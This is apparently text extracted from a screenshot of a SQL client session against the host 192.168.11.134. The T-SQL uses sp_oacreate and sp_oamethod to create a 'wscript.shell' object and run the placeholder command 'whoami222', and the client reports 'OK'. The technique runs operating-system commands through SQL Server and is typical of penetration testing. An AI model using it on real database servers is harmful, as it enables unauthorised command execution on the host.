 192.168.11.134 运行 停止 解释
1 declare @a int
2 exec sp_oacreate 'wscript.shell',@a out
3 exec sp_oamethod @a, 'run',null, 'whoami222'
信息
declare @a int
exec sp_oacreate 'wscript.shell',@a out
exec sp_oamethod @a, 'run',null, 'whoami222'
> OK
> 时间: 0.007s